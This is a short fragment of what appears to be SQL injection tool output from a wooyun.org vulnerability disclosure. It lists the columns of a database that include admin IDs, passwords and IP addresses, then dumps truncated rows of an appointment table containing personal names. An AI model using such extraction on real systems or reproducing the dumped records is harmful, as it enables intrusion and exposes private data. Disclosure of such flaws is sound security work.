 [10:32:42] [INFO] retrieved: "tb_agent_tel","varchar(255)"
[10:32:43] [INFO] retrieved: "adminid","int(255)"
[10:32:43] [INFO] retrieved: "carid","int(10)"
[10:32:44] [INFO] retrieved: "caruser","int(255)"
[10:32:47] [INFO] retrieved: "pass","int(10)"
[10:32:47] [INFO] retrieved: "money","int(12)"
[10:32:48] [INFO] retrieved: "amount","int(12)"
[10:32:49] [INFO] retrieved: "userIP","varchar(255)"
[10:32:50] [INFO] retrieved: "adminIP","varchar(255)"
[10:32:50] [INFO] retrieved: "adminTime","datetime"
[10:32:50] [INFO] fetching entries for table 'lqsc_appointment_info' in database
'lqsc'
[10:32:51] [INFO] the SQL query used returns 1748 entries
[10:32:52] [INFO] retrieved: " "," ","7","0"," "," ","140","0","1","巨信","","小
...
[10:32:53] [INFO] retrieved: " "," ","0","0"," "," ","143","0","1","永强","","小
...
[10:32:54] [INFO] retrieved: " "," ","0","0"," "," ","144","0","1","永强","1370.
..
[10:32:55] [INFO] retrieved: " "," ","0","0"," "," ","145","0","1","永强","1335.
..
[10:32:56] [INFO] retrieved: " "," ","0","0"," "," ","146","0","1","永强","1335.
www.wooyun.org